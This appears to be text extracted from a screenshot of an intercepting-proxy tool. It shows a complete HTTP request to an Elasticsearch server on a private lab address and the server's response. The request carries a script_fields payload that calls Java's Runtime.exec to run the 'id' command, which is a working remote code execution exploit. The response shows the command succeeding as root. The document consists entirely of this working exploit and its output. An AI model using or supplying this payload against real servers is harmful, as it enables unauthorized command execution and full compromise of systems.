 Go Cancel < > Target: http://192.168.187.136:9200 ?
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.187.136:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 362
{
"size": 1,
"query": {
"filtered": {
"query": {
"match_all": {
}
}
}
},
"script_fields": {
"command": {
"script": "import java.io.*;new
java.util.Scanner(Runtime.getRuntime().exec(\"id\").getInputStream()).useDelimiter(\"\\\\
A\").next();"
}
}
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 410
{
"took" : 190,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "TXmN8R4fQ_WD6YM8JisVmA",
"_score" : 1.0,
"fields" : {
"command" : [ "uid=0(root) gid=0(root) groups=0(root)\n" ]
}
} ]
}
}